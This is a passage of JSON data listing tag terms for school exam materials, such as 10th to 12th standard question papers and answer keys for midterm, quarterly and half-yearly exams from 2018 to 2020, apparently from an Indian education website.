MidTerm"},{"term":"11th Accountancy Quarterly Exam Model Question Paper 2018-2019"},{"term":"11th Biology 1st MidTerm 2018-2019"},{"term":"11th Biology 1st MidTerm Answer Key 2018-2019"},{"term":"11th Biology 1st MidTerm Question Paper 2018-2019"},{"term":"11th Biology First MidTerm"},{"term":"11th Botany Quarterly Answer Keys 2019-2020"},{"term":"11th Botany Quarterly Exam 2019-2020"},{"term":"11th Chemistry 1st MidTerm 2018-2019"},{"term":"11th Chemistry 1st MidTerm Answer Key 2018-2019"},{"term":"11th Chemistry 1st MidTerm Question Paper 2018-2019"},{"term":"11th Chemistry First MidTerm"},{"term":"11th Chemistry Quarterly Exam Question Paper 2018-2019"},{"term":"11th Commerce Quarterly Exam Question Paper 2018-2019"},{"term":"11th Computer Science"},{"term":"11th Computer Science Quarterly Model Question Paper 2019-2020"},{"term":"11th Computer Science Quarterly Question Paper 2019-2020"},{"term":"11th Economics Quarterly Exam Model Question Paper 2018-2019"},{"term":"11th First MidTerm"},{"term":"11th French Quarterly Answer Keys 2019-2020"},{"term":"11th French Quarterly Exam 2018-2019"},{"term":"11th French Quarterly Exam 2019-2020"},{"term":"11th Maths 1st Mid Term Question Paper 2019-20"},{"term":"11th Maths Quarterly Exam Model Question Paper 2018-2019"},{"term":"11th Physics Quarterly Exam Model Question Paper 2018-2019"},{"term":"11th Physics Quarterly Exam Question Paper 2018-2019"},{"term":"11th Tamil Quarterly Exam Question Paper 2018-2019"},{"term":"11th Zoology Quarterly Answer Keys 2019-2020"},{"term":"11th Zoology Quarterly Exam 2018-2019"},{"term":"11th Zoology Quarterly Exam 2019-2020"},{"term":"11th Zoology Quarterly Question Paper 2019-2020"},{"term":"12th Commerce 1st Mid Term  Answer Key 2019-20"},{"term":"12th Commerce 1st Mid Term Question Paper 2019-20"},{"term":"12th Computer Application"},{"term":"12th Computer Application 1st Mid Term  Answer Key 2019-20"},{"term":"12th Computer Application 1st Mid Term Question Paper 2019-20"},{"term":"12th English 1st Mid Term  Answer Key 2019-20"},{"term":"12th English 1st Mid Term Question Paper 2019-20"},{"term":"12th Physics 1st Mid Term  Answer Key 2019-20"},{"term":"12th Physics 1st Mid Term Question Paper 2019-20"},{"term":"12th Zoology"},{"term":"11th Business Maths"},{"term":"11th Business Maths Quarterly Exam Question Paper 2018-2019"},{"term":"11th Business Maths Quarterly Question Paper 2019-2020"},{"term":"11th Commerce 1st MidTerm 2018-2019"},{"term":"11th Commerce 1st MidTerm Answer Key 2018-2019"},{"term":"11th Commerce 1st MidTerm Question Paper 2018-2019"},{"term":"11th Commerce First MidTerm"},{"term":"11th Common Quarterly Exam 2018-2019"},{"term":"11th Computer Applications"},{"term":"11th Computer Applications Quarterly Model Question Paper 2019-2020"},{"term":"11th Computer Science 1st Mid Term  Answer Key 2019-20"},{"term":"11th Computer Science 1st Mid Term Question Paper 2019-20"},{"term":"11th Economics 1st Mid Term  Answer Key 2019-20"},{"term":"11th Economics 1st Mid Term Question Paper 2019-20"},{"term":"11th Economics Quarterly Exam Question Paper 2018-2019"},{"term":"11th French Quarterly Answer Keys 2018-2019"},{"term":"11th Tamil 1st Mid Term  Answer Key 2019-20"},{"term":"11th Tamil 1st Mid Term Question Paper 2019-20"},{"term":"11th Tamil 1st MidTerm 2018-2019"},{"term":"11th Tamil 1st MidTerm Answer Key 2018-2019"},{"term":"11th Tamil 1st MidTerm Question Paper 2018-2019"},{"term":"11th Tamil First MidTerm"},{"term":"11th Tamil Quarterly Question Paper 2019-2020"},{"term":"11th Zoology Quarterly Answer Keys 2018-2019"},{"term":"12th Accountancy 1st Mid Term  Answer Key 2019-20"},{"term":"12th Accountancy 1st Mid Term Question Paper 2019-20"},{"term":"12th Botany"},{"term":"12th Business Maths"},{"term":"Central Govt Jobs"},{"term":"10th English Quarterly Exam 2019"},{"term":"10th English Quarterly Exam 2019 Answer keys"},{"term":"10th Half Yearly 2019-20"},{"term":"10th Science Second MidTerm Model Question Paper 2019-2020"},{"term":"10th Social Science 1st Mid Term Answer Keys 2019-20"},{"term":"10th Social Science 1st Mid Term Model Question Paper 2019-20"},{"term":"10th Tamil Chapter 8"},{"term":"10th Tamil Quarterly Exam 2019"},{"term":"10th Tamil Quarterly Exam 2019 Answer keys"},{"term":"11th Accountancy Quarterly Model Question Paper 2019-2020"},{"term":"11th Botany 1st Mid Term  Answer Key 2019-20"},{"term":"11th Botany 1st Mid Term Question Paper 2019-20"},{"term":"11th Botany Quarterly Question Paper 2019-2020"},{"term":"11th Chemistry Quarterly Exam Model Question Paper 2018-2019"},{"term":"11th Commerce Quarterly Model Question Paper 2019-2020"},{"term":"11th Computer Application"},{"term":"11th Computer Application 1st Mid Term  Answer Key 2019-20"},{"term":"11th Computer Application 1st Mid Term Question Paper 2019-20"},{"term":"11th Computer Applications Quarterly Question Paper 2019-2020"},{"term":"11th Economics 1st MidTerm 2018-2019"},{"term":"11th Economics 1st MidTerm Answer Key 2018-2019"},{"term":"11th Economics 1st MidTerm Question Paper 2018-2019"},{"term":"11th Economics First MidTerm"},{"term":"11th French Quarterly Question Paper 2019-2020"},{"term":"11th Maths 1st MidTerm 2018-2019"},{"term":"11th Maths 1st MidTerm Answer Key 2018-2019"},{"term":"11th Maths 1st MidTerm Question Paper 2018-2019"},{"term":"11th Maths First MidTerm"},{"term":"11th Physics 1st MidTerm 2018-2019"},{"term":"11th Physics 1st MidTerm Answer Key 2018-2019"},{"term":"11th Physics 1st MidTerm Question Paper 2018-2019"},{"term":"11th Physics First MidTerm"},{"term":"11th Political Science Quarterly Answer Keys 2019-2020"},{"term":"11th Political Science Quarterly Exam 2019-2020"},{"term":"11th Study Materials"},{"term":"11th Zoology 1st Mid Term  Answer Key 2019-20"},{"term":"11th Zoology 1st Mid Term Question Paper 2019-20"},{"term":"12th Bio-Botany"},{"term":"12th Biology 1st Mid Term  Answer Key 2019-20"},{"term":"12th Biology 1st Mid Term Question Paper 2019-20"},{"term":"12th Maths 1st Mid Term Answer Key 2019-20"},{"term":"12th Maths 1st Mid Term Model Question Paper 2019-20"},{"term":"12th Zoology 1st Mid Term  Answer Key 2019-20"},{"term":"12th Zoology 1st Mid Term Question Paper 2019-20"},{"term":"10th Maths Book Back One Mark Questions"},{"term":"10th Public Exam 2019 Answer Keys"},{"term":"10th Public Exam March 2019"},{"term":"10th Public Exam March 2019 Model Question Paper"},{"term":"10th Public Exam March 2019 Question Paper"},{"term":"10th Science June Monthly Test Model Question Paper"},{"term":"10th Science Unit 1 Model Question Paper"},{"term":"10th Social Science Study Materials"},{"term":"10th Tamil Chapter 6"},{"term":"10th Tamil Chapter 9"},{"term":"11th Basic Electrical Engineering Quarterly Exam 2018-2019"},{"term":"11th Basic Electrical Engineering Quarterly Exam Question Paper 2018-2019"},{"term":"11th Biology Quarterly Exam Model Question Paper 2018-2019"},{"term":"11th Botany Quarterly Answer Keys 2018-2019"},{"term":"11th Botany Quarterly Exam 2018-2019"},{"term":"11th Botany Quarterly Exam Question Paper 2018-2019"},{"term":"11th Business Maths 1st Mid Term  Answer Key 2019-20"},{"term":"11th Business Maths 1st Mid Term Question Paper 2019-20"},{"term":"11th Business Maths 1st MidTerm 2018-2019"},{"term":"11th Business Maths 1st MidTerm Answer Key 2018-2019"},{"term":"11th Business Maths 1st MidTerm Question Paper 2018-2019"},{"term":"11th Business Maths First MidTerm"},{"term":"11th Business Maths Quarterly Exam Model Question Paper 2018-2019"},{"term":"11th Chemistry 1st Mid Term  Answer Key 2019-20"},{"term":"11th Chemistry 1st Mid Term Question Paper 2019-20"},{"term":"11th Communicative English"},{"term":"11th Communicative English Quarterly Answer Keys 2019-2020"},{"term":"11th Communicative English Quarterly Exam 2019-2020"},{"term":"11th Communicative English Quarterly Question Paper 2019-2020"},{"term":"11th Economics Quarterly Model Question Paper 2019-2020"},{"term":"11th English Quarterly Model Question Paper 2019-2020"},{"term":"11th French Quarterly Exam Model Question Paper 2018-2019"},{"term":"11th French Quarterly Exam Question Paper 2018-2019"},{"term":"11th History 1st MidTerm 2018-2019"},{"term":"11th History 1st MidTerm Answer Key 2018-2019"},{"term":"11th History 1st MidTerm Question Paper 2018-2019"},{"term":"11th History First MidTerm"},{"term":"11th Tamil Quarterly Model Question Paper 2019-2020"},{"term":"11th Zoology Quarterly Exam Model Question Paper 2018-2019"},{"term":"11th Zoology Quarterly Exam Question Paper 2018-2019"},{"term":"12th Economics 1st Mid Term  Answer Key 2019-20"},{"term":"12th Economics 1st Mid Term Question Paper 2019-20"},{"term":"Income Tax Department"},{"term":"NEET"},{"term":"10th English Public Exam 2020"},{"term":"10th English Public Exam 2020 Answer keys"},{"term":"10th English Quarterly Exam 2019 Model Question Papers"},{"term":"10th English Quarterly Exam 2019 Question Papers"},{"term":"10th English Study Materials"},{"term":"10th Maths Chapter 1 Model Question Paper"},{"term":"10th Maths Public Exam 2020"},{"term":"10th Maths Public Exam 2020 Answer keys"},{"term":"10th Maths Quarterly Exam 2019"},{"term":"10th Maths Quarterly Exam 2019 Answer keys"},{"term":"10th Maths Second MidTerm 2019-20"},{"term":"10th Maths Second MidTerm Answer Keys 2019-20"},{"term":"10th Maths Second MidTerm Model Question Paper 2019-2020"},{"term":"10th Science Public Exam 2020"},{"term":"10th Science Public Exam 2020 Answer keys"},{"term":"10th Science Quarterly Exam 2019"},{"term":"10th Science Quarterly Exam 2019 Answer keys"},{"term":"10th Science Second MidTerm 2019-20"},{"term":"10th Science Second MidTerm Answer Keys 2019-20"},{"term":"10th Science Unit 1 Study Material"},{"term":"10th Science Unit 7 Model Question Paper"},{"term":"10th Social Science Half Yearly Model Question Paper 2019-2020"},{"term":"10th Social Science Public Exam 2020"},{"term":"10th Social Science Public Exam 2020 Answer keys"},{"term":"10th Social Science Quarterly Exam 2019"},{"term":"10th Social Science Quarterly Exam 2019 Answer keys"},{"term":"10th Social Science Second MidTerm 2019-20"},{"term":"10th Social Science Second MidTerm Answer Keys 2019-20"},{"term":"10th Tamil Chapter 1"},{"term":"10th Tamil Chapter 3"},{"term":"10th Tamil Chapter 4"},{"term":"10th Tamil Half Yearly Model Question Paper 2019-2020"},{"term":"10th Tamil Public Exam 2020"},{"term":"10th Tamil Public Exam 2020 Answer keys"},{"term":"10th Tamil Quarterly Exam 2019 Model Question Papers"},{"term":"10th Tamil Quarterly Exam 2019 Question Papers"},{"term":"10th Tamil Second MidTerm 2019-20"},{"term":"10th Tamil Second MidTerm Answer Keys 2019-20"},{"term":"11th Accountancy Second MidTerm 2019-20"},{"term":"11th Accountancy Second MidTerm Answer Keys 2019-20"},{"term":"11th Bio-Botany"},{"term":"11th Bio-Botany 1st Mid Term  Answer Key 2019-20"},{"term":"11th Bio-Botany 1st Mid Term Question Paper 2019-20"},{"term":"11th Bio-Zoology"},{"term":"11th Bio-Zoology 1st Mid Term  Answer Key 2019-20"},{"term":"11th Bio-Zoology 1st Mid Term Question Paper 2019-20"},{"term":"11th Biology 1st Mid Term  Answer Key 2019-20"},{"term":"11th Biology 1st Mid Term Question Paper 2019-20"},{"term":"11th Botany Quarterly Model Question Paper 2019-2020"},{"term":"11th Business Maths Quarterly Model Question Paper 2019-2020"},{"term":"11th Chemistry Quarterly Model Question Paper 2019-2020"},{"term":"11th Commerce Second MidTerm 2019-20"},{"term":"11th Commerce Second MidTerm Answer Keys 2019-20"},{"term":"11th Computer Technology"},{"term":"11th Computer Technology Quarterly Answer Keys 2018-2019"},{"term":"11th Computer Technology Quarterly Answer Keys 2019-2020"},{"term":"11th Computer Technology Quarterly Exam 2018-2019"},{"term":"11th Computer Technology Quarterly Exam 2019-2020"},{"term":"11th Computer Technology Quarterly Exam Question Paper 2018-2019"},{"term":"11th Computer Technology Quarterly Question Paper 2019-2020"},{"term":"11th French Quarterly Model Question Paper 2019-2020"},{"term":"11th History Quarterly Answer Keys 2018-2019"},{"term":"11th History Quarterly Answer Keys 2019-2020"},{"term":"11th History Quarterly Exam 2018-2019"},{"term":"11th History Quarterly Exam 2019-2020"},{"term":"11th History Quarterly Exam Question Paper 2018-2019"},{"term":"11th History Quarterly Question Paper 2019-2020"},{"term":"11th Maths Quarterly Model Question Paper 2019-2020"},{"term":"11th Maths Second MidTerm 2019-20"},{"term":"11th Maths Second MidTerm Answer Keys 2019-20"},{"term":"11th Physics 1st Mid Term  Answer Key 2019-20"},{"term":"11th Physics 1st Mid Term Question Paper 2019-20"},{"term":"11th Physics Quarterly Model Question Paper 2019-2020"},{"term":"11th Physics Second MidTerm 2019-20"},{"term":"11th Physics Second MidTerm Answer Keys 2019-20"},{"term":"11th Political Science Quarterly Model Question Paper 2019-2020"},{"term":"11th Political Science Quarterly Question Paper 2019-2020"},{"term":"11th Tamil Quarterly Exam Model Question Paper 2018-2019"},{"term":"12th Accountancy 1st Mid Term Answer Keys 2019-20"},{"term":"12th Accountancy 1st Mid Term Model Question Paper 2019-20"},{"term":"12th Accountancy Quarterly Exam 2019-20"},{"term":"12th Accountancy Second MidTerm 2019-20"},{"term":"12th Accountancy Second MidTerm Answer Keys 2019-20"},{"term":"12th Accountancy Second MidTerm Question Paper 2019-20"},{"term":"12th Bio-Botany - 1st Mid Term Answer Keys 2019-20"},{"term":"12th Bio-Botany 1st Mid Term  Answer Key 2019-20"},{"term":"12th Bio-Botany 1st Mid Term Model Question Paper 2019-20"},{"term":"12th Bio-Botany 1st Mid Term Question Paper 2019-20"},{"term":"12th Bio-Zoology"},{"term":"12th Bio-Zoology 1st Mid Term  Answer Key 2019-20"},{"term":"12th Bio-Zoology 1st Mid Term Question Paper 2019-20"},{"term":"12th Biology Quarterly Exam 2019-20"},{"term":"12th Botany 1st Mid Term  Answer Key 2019-20"},{"term":"12th Botany 1st Mid Term Question Paper 2019-20"},{"term":"12th Business Maths 1st Mid Term  Answer Key 2019-20"},{"term":"12th Business Maths 1st Mid Term Question Paper 2019-20"},{"term":"12th Business Maths Quarterly Exam 2019-20"},{"term":"12th Business Maths Second MidTerm 2019-20"},{"term":"12th Business Maths Second MidTerm Answer Keys 2019-20"},{"term":"12th Business Maths Second MidTerm Question Paper 2019-20"},{"term":"12th Chemistry Quarterly Exam 2019-20"},{"term":"12th Commerce 1st Mid Term Answer Keys 2019-20"},{"term":"12th Commerce 1st Mid Term Model Question Paper 2019-20"},{"term":"12th Commerce Quarterly Exam 2019-20"},{"term":"12th Commerce Second MidTerm 2019-20"},{"term":"12th Commerce Second MidTerm Answer Keys 2019-20"},{"term":"12th Commerce Second MidTerm Question Paper 2019-20"},{"term":"12th Computer Applications"},{"term":"12th Computer Applications Quarterly Exam 2019-20"},{"term":"12th Computer Applications Second MidTerm 2019-20"},{"term":"12th Computer Applications Second MidTerm Answer Keys 2019-20"},{"term":"12th Computer Applications Second MidTerm Question Paper 2019-20"},{"term":"12th Computer Science 1st Mid Term Answer Keys 2019-20"},{"term":"12th Computer Science 1st Mid Term Model Question Paper 2019-20"},{"term":"12th Computer Science Quarterly Exam 2019-20"},{"term":"12th Computer Science Second MidTerm 2019-20"},{"term":"12th Computer Science Second MidTerm Answer Keys 2019-20"},{"term":"12th Computer Science Second MidTerm Question Paper 2019-20"},{"term":"12th Computer Technology"},{"term":"12th Computer Technology Quarterly Exam 2019-20"},{"term":"12th Economics Quarterly Exam 2019-20"},{"term":"12th English 1st Mid Term Answer keys 2019-20"},{"term":"12th English 1st Mid Term Model Question Paper 2019-20"},{"term":"12th English Quarterly Exam 2019-20"},{"term":"12th French"},{"term":"12th French Quarterly Exam 2019-20"},{"term":"12th History"},{"term":"12th Maths Quarterly Exam 2019-20"},{"term":"12th Physics Quarterly Exam 2019-20"},{"term":"12th Tamil Quarterly Exam 2019-20"},{"term":"Banking Jobs"},{"term":"NEET 2019"},{"term":"State Govt Jobs"},{"term":"10th 1st Mid Term Model Question Paper 2019-20"},{"term":"10th Chemistry Lesson 1 Book Back Solutions"},{"term":"10th Chemistry Lesson 8 Solutions"},{"term":"10th Chemistry Lesson 9 Solutions"},{"term":"10th English 1st Mid Term  Answer Key 2019-20"},{"term":"10th English 1st Mid Term Question Paper 2019-20"},{"term":"10th English Grammar Full Study Material"},{"term":"10th English Guide"},{"term":"10th English Half Yearly 2019-20"},{"term":"10th English Half Yearly Answer Keys 2019-20"},{"term":"10th English Half Yearly Model Question Paper 2019-20"},{"term":"10th English June Monthly Test Model Question Paper"},{"term":"10th English Public Exam 2020 Model Question Papers"},{"term":"10th English Public Exam 2020 Official Model Question Papers"},{"term":"10th English Second MidTerm 2019-20"},{"term":"10th English Second MidTerm Answer Keys 2019-20"},{"term":"10th English Second MidTerm Question Paper 2019-20"},{"term":"10th English Unit 1 - 2 Mark Questions"},{"term":"10th English Unit 1 - 3 Mark Questions"},{"term":"10th Maths 1st Mid Term  Answer Key 2019-20"},{"term":"10th Maths 1st Mid Term Question Paper 2019-20"},{"term":"10th Maths Book Back One Mark Questions (Shuffled)"},{"term":"10th Maths Book Back One Word Questions"},{"term":"10th Maths Chapter 1 \u0026 2 Study Materials"},{"term":"10th Maths Chapter 2 Definition Notes"},{"term":"10th Maths Chapter 2 Solutions"},{"term":"10th Maths Ex. 2.2 Solution"},{"term":"10th Maths Ex. 4.2 Solutions"},{"term":"10th Maths Ex. 4.3 Solutions"},{"term":"10th Maths Ex.1.1 Solution"},{"term":"10th Maths Ex.1.2 Solution"},{"term":"10th Maths Ex.1.3 Solution"},{"term":"10th Maths Ex.1.4 Solution"},{"term":"10th Maths Ex.1.5 Solution"},{"term":"10th Maths Five Marks Question Paper"},{"term":"10th Maths Full Units 1 Mark Book Back Questions with Key"},{"term":"10th Maths Half Yearly 2019-20"},{"term":"10th Maths Half Yearly Answer Keys 2019-20"},{"term":"10th Maths Half Yearly Model Question Paper 2019-20"},{"term":"10th Maths Important Formulae"},{"term":"10th Maths June 2019 Monthly Test Question Paper"},{"term":"10th Maths Lesson 1 Five Marks Study Materials"},{"term":"10th Maths Lesson 1 Question Paper"},{"term":"10th Maths Public Exam 2020 Model Question Papers"},{"term":"10th Maths Public Exam 2020 Official Model Question Papers"},{"term":"10th Maths Quarterly Exam 2019 Model Question Papers"},{"term":"10th Maths Quarterly Exam 2019 Question Papers"},{"term":"10th Maths Second MidTerm Model Question Paper 2019-20"},{"term":"10th Maths Second MidTerm Question Paper 2019-20"},{"term":"10th Maths Unit 1 Slip Test Questions"},{"term":"10th Maths Unit 2 Model Question Paper"},{"term":"10th Maths Unit 2 Slip Test Questions"},{"term":"10th Maths Unit 3 Solutions"},{"term":"10th Maths Unit Test 1 Model Question Paper"},{"term":"10th Maths Unit Test 1 Question Paper"},{"term":"10th Quarterly Examination 2019"},{"term":"10th Quarterly Examination 2019 Time Table"},{"term":"10th Quarterly Examination 2019-20"},{"term":"10th Science 1st Mid Term  Answer Key 2019-20"},{"term":"10th Science 1st Mid Term Question Paper 2019-20"},{"term":"10th Science Book Back One Mark Questions"},{"term":"10th Science Half Yearly 2019-20"},{"term":"10th Science Half Yearly Answer Keys 2019-20"},{"term":"10th Science Half Yearly Model Question Paper 2019-20"},{"term":"10th Science Lesson 1 7 12 13 Book Back and Creative Questions"},{"term":"10th Science Lesson 1 Book Back Solutions"},{"term":"10th Science Lesson 1 One Mark Test Questions with Key"},{"term":"10th Science Lesson 1 Study Notes"},{"term":"10th Science Lesson 12 Study Materials"},{"term":"10th Science Lesson 13 Study Material"},{"term":"10th Science Lesson 8 Solutions"},{"term":"10th Science Lesson 9 Solutions"},{"term":"10th Science Monthly Test Model Question Paper"},{"term":"10th Science Public Exam 2020 Model Question Papers"},{"term":"10th Science Public Exam 2020 Official Model Question Papers"},{"term":"10th Science Quarterly Exam 2019 Model Question Papers"},{"term":"10th Science Quarterly Exam 2019 Question Papers"},{"term":"10th Science Second MidTerm Model Question Paper 2019-20"},{"term":"10th Science Second MidTerm Question Paper 2019-20"},{"term":"10th Science Unit 12 Model Question Paper"},{"term":"10th Science Units 1 7 12 Model Question Paper"},{"term":"10th Social Science 1st Mid Term  Answer Key 2019-20"},{"term":"10th Social Science 1st Mid Term Question Paper 2019-20"},{"term":"10th Social Science Lesson 1 Book Back Questions"},{"term":"10th Social Science Public Exam 2020 Model Question Papers"},{"term":"10th Social Science Public Exam 2020 Official Model Question Papers"},{"term":"10th Social Science Quarterly Exam 2019 Model Question Papers"},{"term":"10th Social Science Quarterly Exam 2019 Question Papers"},{"term":"10th Social Science Sample Guide"},{"term":"10th Social Science Second MidTerm Model Question Paper 2019-20"},{"term":"10th Social Science Second MidTerm Model Question Paper 2019-2020"},{"term":"10th Social Science Second MidTerm Question Paper 2019-20"},{"term":"10th Social Science Three Marks Study Material"},{"term":"10th Tamil Chapter 2"},{"term":"10th Tamil Full Syllabus"},{"term":"10th Tamil Half Yearly 2019-20"},{"term":"10th Tamil Half Yearly Answer Keys 2019-20"},{"term":"10th Tamil Half Yearly Model Question Paper 2019-20"},{"term":"10th Tamil June 2019 Syllabus"},{"term":"10th Tamil Lesson 1 One Marks"},{"term":"10th Tamil Memory Poems"},{"term":"10th Tamil Memory Poems Study Material"},{"term":"10th Tamil Public Exam 2020 Model Question Papers"},{"term":"10th Tamil Public Exam 2020 Official Model Question Papers"},{"term":"10th Tamil Sample Pages Guide"},{"term":"10th Tamil Second MidTerm Model Question Paper 2019-20"},{"term":"10th Tamil Second MidTerm Model Question Paper 2019-2020"},{"term":"10th Tamil Second MidTerm Question Paper 2019-20"},{"term":"10th Tamil Unit 1 Full Study Material"},{"term":"10th Tamil Unit 1 One Mark Questions"},{"term":"10th Tamil Unit 3 One Mark Questions"},{"term":"10th Tamil Unit 4"},{"term":"10th Tamil Unit 5"},{"term":"11th Accountancy 1st Mid Term Model Question Paper 2019-20"},{"term":"11th Accountancy Second MidTerm Model Question Paper 2019-20"},{"term":"11th Accountancy Second MidTerm Question Paper 2019-20"},{"term":"11th Basic Electrical Engineering"},{"term":"11th Biology Quarterly Model Question Paper 2019-2020"},{"term":"11th Biology Second MidTerm 2019-20"},{"term":"11th Biology Second MidTerm Answer Keys 2019-20"},{"term":"11th Biology Second MidTerm Question Paper 2019-20"},{"term":"11th Botany 1st MidTerm 2018-2019"},{"term":"11th Botany 1st MidTerm Answer Key 2018-2019"},{"term":"11th Botany 1st MidTerm Question Paper 2018-2019"},{"term":"11th Botany First MidTerm"},{"term":"11th Botany Second MidTerm 2019-20"},{"term":"11th Botany Second MidTerm Answer Keys 2019-20"},{"term":"11th Botany Second MidTerm Question Paper 2019-20"},{"term":"11th Business Maths Second MidTerm 2019-20"},{"term":"11th Business Maths Second MidTerm Answer Keys 2019-20"},{"term":"11th Business Maths Second MidTerm Question Paper 2019-20"},{"term":"11th Chemistry Second MidTerm 2019-20"},{"term":"11th Chemistry Second MidTerm Answer Keys 2019-20"},{"term":"11th Chemistry Second MidTerm Question Paper 2019-20"},{"term":"11th Commerce  Quarterly Exam 2018-2019"},{"term":"11th Commerce Second MidTerm Model Question Paper 2019-20"},{"term":"11th Commerce Second MidTerm Question Paper 2019-20"},{"term":"11th Computer Applications 1st MidTerm 2018-2019"},{"term":"11th Computer Applications 1st MidTerm Answer Key 2018-2019"},{"term":"11th Computer Applications 1st MidTerm Question Paper 2018-2019"},{"term":"11th Computer Applications Quarterly Exam 2018-19"},{"term":"11th Computer Applications Quarterly Exam Model Question Paper 2018-19"},{"term":"11th Computer Applications Quarterly Exam Model Question Paper 2018-2019"},{"term":"11th Computer Applications Second MidTerm 2019-20"},{"term":"11th Computer Applications Second MidTerm Answer Keys 2019-20"},{"term":"11th Computer Applications Second MidTerm Question Paper 2019-20"},{"term":"11th Computer Science Second MidTerm 2019-20"},{"term":"11th Computer Science Second MidTerm Answer Keys 2019-20"},{"term":"11th Computer Science Second MidTerm Question Paper 2019-20"},{"term":"11th Computer Technology 1st Mid Term  Answer Key 2019-20"},{"term":"11th Computer Technology 1st Mid Term Model Question Paper 2019-20"},{"term":"11th Economics Second MidTerm 2019-20"},{"term":"11th Economics Second MidTerm Answer Keys 2019-20"},{"term":"11th Economics Second MidTerm Question Paper 2019-20"},{"term":"11th English 1st Mid Term Model Question Paper 2019-20"},{"term":"11th English Second MidTerm 2019-20"},{"term":"11th English Second MidTerm Answer Keys 2019-20"},{"term":"11th English Second MidTerm Question Paper 2019-20"},{"term":"11th History Second MidTerm 2019-20"},{"term":"11th History Second MidTerm Answer Keys 2019-20"},{"term":"11th History Second MidTerm Question Paper 2019-20"},{"term":"11th Maths 1st Mid Term Model Question Paper 2019-20"},{"term":"11th Maths Second MidTerm Model Question Paper 2019-20"},{"term":"11th Maths Second MidTerm Question Paper 2019-20"},{"term":"11th Physics Second MidTerm Model Question Paper 2019-20"},{"term":"11th Physics Second MidTerm Question Paper 2019-20"},{"term":"11th Political Science"},{"term":"11th Quarterly Exam 2018-19"},{"term":"11th Quarterly Examination 2019"},{"term":"11th Quarterly Examination 2019 Time Table"},{"term":"11th Quarterly Examination 2019 Time Table Published"},{"term":"11th Quarterly Examination 2019-20"},{"term":"11th Tamil Second MidTerm 2019-20"},{"term":"11th Tamil Second MidTerm Answer Keys 2019-20"},{"term":"11th Tamil Second MidTerm Question Paper 2019-20"},{"term":"11th Zoology 1st MidTerm 2018-2019"},{"term":"11th Zoology 1st MidTerm Answer Key 2018-2019"},{"term":"11th Zoology 1st MidTerm Question Paper 2018-2019"},{"term":"11th Zoology First MidTerm"},{"term":"11th Zoology Second MidTerm 2019-20"},{"term":"11th Zoology Second MidTerm Answer Keys 2019-20"},{"term":"11th Zoology Second MidTerm Question Paper 2019-20"},{"term":"12th 1st Mid Term Model Question Paper 2019-20"},{"term":"12th Accountancy Half Yearly 2019-20"},{"term":"12th Accountancy Half Yearly Answer Keys 2019-20"},{"term":"12th Accountancy Half Yearly Model Question Paper 2019-20"},{"term":"12th Accountancy Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th Accountancy Quarterly Exam Answer Keys 2019-20"},{"term":"12th Accountancy Quarterly Exam Question Paper 2019-20"},{"term":"12th Biology Half Yearly 2019-20"},{"term":"12th Biology Half Yearly Answer Keys 2019-20"},{"term":"12th Biology Half Yearly Model Question Paper 2019-20"},{"term":"12th Biology Quarterly Exam 2019-20 Answer Keys"},{"term":"12th Biology Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th Biology Quarterly Exam Answer Keys 2019-20"},{"term":"12th Biology Quarterly Exam Question Paper 2019-20"},{"term":"12th Biology Second MidTerm 2019-20"},{"term":"12th Biology Second MidTerm Answer Keys 2019-20"},{"term":"12th Biology Second MidTerm Question Paper 2019-20"},{"term":"12th Botany Half Yearly 2019-20"},{"term":"12th Botany Half Yearly Answer Keys 2019-20"},{"term":"12th Botany Half Yearly Model Question Paper 2019-20"},{"term":"12th Botany Quarterly Exam 2019-20"},{"term":"12th Botany Quarterly Exam Answer Keys 2019-20"},{"term":"12th Botany Quarterly Exam Question Paper 2019-20"},{"term":"12th Botany Second MidTerm 2019-20"},{"term":"12th Botany Second MidTerm Answer Keys 2019-20"},{"term":"12th Botany Second MidTerm Question Paper 2019-20"},{"term":"12th Business Maths 1st Mid Term Answer keys 2019-20"},{"term":"12th Business Maths 1st Mid Term Model Question Paper 2019-20"},{"term":"12th Business Maths Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th Business Maths Quarterly Exam Answer Keys 2019-20"},{"term":"12th Business Maths Quarterly Exam Question Paper 2019-20"},{"term":"12th Chemistry 1st Mid Term Answer Key 2019-20"},{"term":"12th Chemistry 1st Mid Term Model Question Paper 2019-20"},{"term":"12th Chemistry Half Yearly 2019-20"},{"term":"12th Chemistry Half Yearly Answer Keys 2019-20"},{"term":"12th Chemistry Half Yearly Model Question Paper 2019-20"},{"term":"12th Chemistry Quarterly Exam 2019-20 Answer Keys"},{"term":"12th Chemistry Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th Chemistry Quarterly Exam Answer Keys 2019-20"},{"term":"12th Chemistry Quarterly Exam Question Paper 2019-20"},{"term":"12th Chemistry Second MidTerm 2019-20"},{"term":"12th Chemistry Second MidTerm Answer Keys 2019-20"},{"term":"12th Chemistry Second MidTerm Question Paper 2019-20"},{"term":"12th Commerce Half Yearly 2019-20"},{"term":"12th Commerce Half Yearly Answer Keys 2019-20"},{"term":"12th Commerce Half Yearly Model Question Paper 2019-20"},{"term":"12th Commerce Quarterly Exam 2019-20 Answer Keys"},{"term":"12th Commerce Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th Commerce Quarterly Exam Answer Keys 2019-20"},{"term":"12th Commerce Quarterly Exam Question Paper 2019-20"},{"term":"12th Computer Applications Half Yearly 2019-20"},{"term":"12th Computer Applications Half Yearly Answer Keys 2019-20"},{"term":"12th Computer Applications Half Yearly Model Question Paper 2019-20"},{"term":"12th Computer Applications Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th Computer Applications Quarterly Exam Answer Keys 2019-20"},{"term":"12th Computer Science Half Yearly 2019-20"},{"term":"12th Computer Science Half Yearly Answer Keys 2019-20"},{"term":"12th Computer Science Half Yearly Model Question Paper 2019-20"},{"term":"12th Computer Science Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th Computer Science Quarterly Exam Answer Keys 2019-20"},{"term":"12th Computer Technology Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th Computer Technology Quarterly Exam Answer Keys 2019-20"},{"term":"12th Computer Technology Quarterly Exam Question Paper 2019-20"},{"term":"12th Computer Technology Second MidTerm 2019-20"},{"term":"12th Computer Technology Second MidTerm Answer Keys 2019-20"},{"term":"12th Computer Technology Second MidTerm Question Paper 2019-20"},{"term":"12th EMA"},{"term":"12th EMA Quarterly Exam 2019-20"},{"term":"12th EMA Quarterly Exam 2019-20 Answer Keys"},{"term":"12th EMA Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th Economics Half 